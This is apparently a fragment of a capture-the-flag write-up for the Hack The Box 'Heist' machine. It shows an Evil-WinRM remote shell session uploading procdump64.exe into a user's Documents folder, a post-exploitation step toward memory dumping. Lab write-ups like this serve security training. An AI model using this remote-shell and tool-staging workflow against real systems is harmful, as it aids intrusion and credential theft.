 *Evil-WinRM* PS C:\> cd users\chase\documents
*Evil-WinRM* PS C:\users\chase\documents> upload /root/AutoRecon/results/heistHTB/loot/evil-winrm/procdump64.exe
Info: Uploading /root/AutoRecon/results/heistHTB/loot/evil-winrm/procdump64.exe to C:\users\chase\documents\procdump64.exe
Data: 455560 bytes of 455560 bytes copied
Home
Info: Upload successful!
*Evil-WinRM* PS C:\users\chase\documents>